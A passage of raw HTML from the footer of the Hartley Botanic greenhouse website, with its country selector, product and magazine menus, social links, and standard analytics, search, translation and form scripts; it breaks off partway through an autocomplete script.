class="icl_lang_sel_native">Ireland</span> </a></li><li> <a class="flag-link"  href="http://www.hartley-gewaechshaeuser.de/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" width="18" height="12"> </a> <a class="text-link"  href="http://www.hartley-gewaechshaeuser.de/"> <span class="icl_lang_sel_native">Deutschland</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.uk/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png" alt="sv" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.uk/"> <span class="icl_lang_sel_native">Sverige</span> </a></li><li> <a class="flag-link"  href="https://www.hartley-botanic.au/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/au.png" alt="au" width="18" height="12"> </a> <a class="text-link"  href="https://www.hartley-botanic.au/"> <span class="icl_lang_sel_native">Australia</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.nz/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nz.png" alt="nz" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.nz/"> <span class="icl_lang_sel_native">New Zealand</span> </a></li></ul></div></div><div class="columns medium-6 border"><div class="accordion-menu footer-about-menu"><h4 class="menu-toggle" aria-controls="footer-about-menu" aria-expanded="false">About <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-about-menu" class="menu"><li id="menu-item-801635704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635704"><a href="https://hartley-botanic.com/about/made-measure-greenhouse-service/">Made to Measure Service</a></li><li id="menu-item-801635706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635706"><a href="https://hartley-botanic.com/guides/what-size-greenhouse-i-need-us/">Greenhouse Buying Guides</a></li></ul></div><div class="accordion-menu footer-magazine-menu"><h4 class="menu-toggle" aria-controls="footer-magazine-menu" aria-expanded="false">Magazine <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-magazine-menu" class="menu"><li id="menu-item-801636442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636442"><a href="https://hartley-botanic.com/magazine/general-us/">General</a></li><li id="menu-item-801636441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636441"><a href="https://hartley-botanic.com/magazine/hartley-press-products/">Hartley Press Products</a></li><li id="menu-item-801636440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636440"><a href="https://hartley-botanic.com/magazine/guest-posts/">Guest Posts</a></li></ul></div></div></div></div><div class="columns small-6 right-col"><div class="row medium-collapse"><div class="columns medium-6 border"><div class="accordion-menu footer-products-menu"><h4 class="menu-toggle" aria-controls="footer-products-menu" aria-expanded="false">Products <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-products-menu" class="menu"><li id="menu-item-801635711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635711"><a href="https://hartley-botanic.com/ranges/greenhouses-us/">Heritage Greenhouses</a></li><li id="menu-item-801635719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635719"><a href="https://hartley-botanic.com/ranges/victorian-greenhouses-us/">Victorian Greenhouses</a></li><li id="menu-item-801635716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635716"><a href="https://hartley-botanic.com/ranges/opus-greenhouses-us/">Modern Horticulture</a></li><li id="menu-item-801635717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635717"><a href="https://hartley-botanic.com/ranges/large-greenhouses-us/">Large Greenhouses</a></li><li id="menu-item-801635710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635710"><a href="https://hartley-botanic.com/ranges/custom-made-greenhouses-us/">Custom Made Greenhouses</a></li><li id="menu-item-801635713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635713"><a href="https://hartley-botanic.com/ranges/contemporary-us/">Contemporary</a></li><li id="menu-item-801635718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635718"><a href="https://hartley-botanic.com/ranges/lean-to-greenhouses-us/">Lean-to &#038; Abutting Greenhouses</a></li><li id="menu-item-801635712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635712"><a href="https://hartley-botanic.com/ranges/solid-base-greenhouses-us/">Solid Base Greenhouses</a></li><li id="menu-item-801635715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635715"><a href="https://hartley-botanic.com/ranges/glass-to-ground-greenhouses-us/">Glass to Ground Greenhouses</a></li><li id="menu-item-801635720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635720"><a href="https://hartley-botanic.com/ranges/greenhouse-accessories-us/">Greenhouse Accessories &#038; Options</a></li></ul></div></div><div class="columns medium-6 border"><div class="footer-social-menu social-media stacked"><h4>Join the Conversation</h4><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUS"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleyusa"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartleyusa/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://www.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="http://www.houzz.com/pro/hartleybotanicusa/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div></div></div></div></div><div class="row site-footer-info"><div class="columns"><p> <span xmlns:dc="http://purl.org/dc/elements/1.1/"> <span id="copyright" property="dc:rights"> Copyright &copy; <span property="dc:dateCopyrighted">1938-2026</span> <span property="dc:publisher">Hartley Botanic</span>. </span> </span> Building Award Winning Greenhouses since 1938</p></div></div></div><div class="row site-footer-bottom"><div class="columns"><ul id="footer-menu" class="footer-bottom-menu"><li id="menu-item-801700367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801700367"><a href="https://hartley-botanic.com/contact-us/">Contact Hartley</a></li><li id="menu-item-801635700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635700"><a href="https://hartley-botanic.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-801660847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801660847"><a href="https://hartley-botanic.com/terms-conditions-sale/">Terms and Conditions of Sale</a></li><li id="menu-item-801635698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635698"><a rel="privacy-policy" href="https://hartley-botanic.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-801659109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801659109"><a href="https://hartley-botanic.com/use-of-cookies/">Cookie Policy</a></li><li id="menu-item-801635699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635699"><a href="https://hartley-botanic.com/sitemap/">Sitemap</a></li><li id="menu-item-801967537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801967537"><a href="https://hartley-botanic.com/sustainability-statement/">Sustainability</a></li></ul></div></div></footer> <script>(function(n,t,i,r){var u,f;n[i]=n[i]||{},n[i].initial={accountCode:"HARTL11120",host:"HARTL11120.pcapredict.com"},n[i].on=n[i].on||function(){(n[i].onq=n[i].onq||[]).push(arguments)},u=t.createElement("script"),u.async=!0,u.src=r,f=t.getElementsByTagName("script")[0],f.parentNode.insertBefore(u,f)})(window,document,"pca","//HARTL11120.pcapredict.com/js/sensor.js")</script> </div>  <script>if(window.location.hostname.indexOf('.co.uk') > -1) {
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:562797,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
	}</script> <script type="text/javascript">function googleTranslateElementInit() {
        new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'de,es,fr,ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
    }</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hartley-botanic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">/**
	            	* We define our custom disqus configs here. This function is invoked from:
	            	* /disqus-comment-system/public/js/comment_embed.js by variable `disqus_config_custom`
					*/
	                var disqus_config = function () {
	                	this.language = "us";
	                };</script><script type="text/javascript">var algolia = {"debug":false,"application_id":"YN2VC79XEQ","search_api_key":"6eebaa61ced0df730f097d69bc6c179d","powered_by_enabled":true,"query":"","autocomplete":{"sources":[{"index_id":"terms_range","index_name":"wp_terms_range","label":"Ranges","position":8,"max_suggestions":1,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"searchable_posts","index_name":"wp_searchable_posts","label":"Searchable posts","position":10,"max_suggestions":7,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"posts_product","index_name":"wp_posts_product","label":"Products","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true}]},"indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_range":{"name":"wp_terms_range","id":"terms_range","enabled":true,"replicas":[]}}}</script><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/hartley-botanic.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars = {"disqusShortname":"hartleybotanic"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.24.1" id="disqus_count-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/hartley-botanic.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c21508e645","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.2" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="//maps.google.com/maps/api/js?v=3&amp;language=en&amp;key=AIzaSyB9gp3LZVVXSf8FnH3GGPSIEvN3XH48Lwk&amp;ver=6.8.3" id="google-maps-js"></script> <script type="text/javascript" id="footer-js-extra">var map_data = {"locations":[{"title":"Hartley Botanic","data":{"title":"Hartley Botanic","map":[{"lat":"42.5673642","long":"-71.1381376","elevation":"24.60579299926758"}]}}],"here":"We are here","pin":"https:\/\/hartley-botanic.com\/wp-content\/themes\/hartley-botanic\/assets\/img\/pin.png"};
var ajax_object = {"ajax_url":"https:\/\/hartley-botanic.com\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/themes/hartley-botanic/assets/dist/scripts/footer.min.js?ver=1766140749" id="footer-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/comment-reply.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LfC5-IqAAAAAPmsBICXbtYRzZxnoNDx_yHXfgty","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script> <script type="text/html" id="tmpl-autocomplete-header"><div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div></script> <script type="text/html" id="tmpl-autocomplete-post-suggestion"><a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
		<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>

			<#
			var attributes = ['content', 'title6', 'title5', 'title4', 'title3', 'title2', 'title1'];
			var attribute_name;
			var relevant_content = '';
			for ( var index in attributes ) {
			attribute_name = attributes[ index ];
			if ( data._highlightResult[ attribute_name ].matchedWords.length > 0 ) {
			relevant_content = data._snippetResult[ attribute_name ].value;
			break;
			} else if( data._snippetResult[ attribute_name ].value !== '' ) {
			relevant_content = data._snippetResult[ attribute_name ].value;
			}
			}
			#>
			<span class="suggestion-post-content">{{{ relevant_content }}}</span>
		</div>
	</a></script> <script type="text/html" id="tmpl-autocomplete-term-suggestion"><a class="suggestion-link" href="{{ data.permalink }}"  title="{{ data.name }}">
		<# if ( data.images.thumbnail ) { #>
		<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.name }}">
		<# } else { #>
		<svg viewBox="0 0 21 21" width="21" height="21"><svg width="21" height="21" viewBox="0 0 21 21"><path d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z" fill-rule="evenodd"></path></svg></svg>
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a></script> <script type="text/html" id="tmpl-autocomplete-user-suggestion"><a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}"  title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
		<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>

		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a></script> <script type="text/html" id="tmpl-autocomplete-footer"><div class="autocomplete-footer">
	</div></script> <script type="text/html" id="tmpl-autocomplete-empty"><div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">{{ data.query }}"</span>
	</div></script> <script type="text/javascript">jQuery(function () {
		/* init Algolia client */
		var client = algoliasearch(algolia.application_id, algolia.search_api_key);

		/* setup default sources */
		var sources = [];
		var wpmlLang = jQuery('html')[0].lang.slice(-2).toLowerCase() == "gb" ? "en" : jQuery('html')[0].lang.slice(-2).toLowerCase();
		wpmlLang = jQuery('html')[0].lang.slice(-2).toLowerCase() == "ie" ? "ga" : wpmlLang; 
		jQuery.each(algolia.autocomplete.sources, function(i, config) {
			sources.push({
				source: algoliaAutocomplete.sources.hits(client.initIndex(config['index_name']), {
					hitsPerPage: config['max_suggestions'],
					attributesToSnippet: [
						'content:10',
						'title1:10',
						'title2:10',
						'title3:10',
						'title4:10',
						'title5:10',
						'title6:10'
					],
					facetFilters: 'wpml.language_code:'+wpmlLang
				}),
				templates: {
					header: function() {
						return wp.template('autocomplete-header')({
							label: config['label']
						});
					},
					suggestion: wp.template(config['tmpl_suggestion'])
				}
			});

		});

		/* Setup dropdown menus */
		jQuery("input[name='s']:not('.no-autocomplete')").each(function(i) {
			var $searchInput = jQuery(this);

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				templates: {}
			};
			/* Todo: Add empty template when we fixed https://github.com/algolia/autocomplete.js/issues/109 */


			/* Instantiate autocomplete.js */
			algoliaAutocomplete($searchInput[0], config, sources)
			.on('autocomplete:selected', function(e, suggestion, datasetName) {
				/* Redirect the user when we detect a suggestion selection. */
				window.location.href = suggestion.permalink;
			});

			var $autocomplete = $searchInput.parent();

			/* Remove autocomplete.js default inline input search styles. */
			$autocomplete.removeAttr('style');

			/* Configure tether */
			var $menu = $autocomplete.find('.aa-dropdown-menu');
			var config = {
				element: $menu,
				target: this,
				attachment: 'top left',
				targetAttachment: 'bottom left',
				constraints: [
					{
						to: 'window',
						attachment: 'none element'
					}
				]
			};

			/* This will make sure the dropdown is no longer part of the same container as */
			/* the search input container. */
			/* It ensures styles are not overridden and limits theme breaking. */
			var tether = new Tether(config);
			tether.on('update', function(item) {
				/* todo: fix the inverse of this: https://github.com/HubSpot/tether/issues/182 */
				if (item.attachment.left == 'right' && item.attachment.top == 'top' && item.targetAttachment.left == 'left' && item.targetAttachment.top == 'bottom') {
					config.attachment = 'top right';
					config.targetAttachment = 'bottom right';

					tether.setOptions(config, false);
				}
			});
			$searchInput.on('autocomplete:updated', function() {
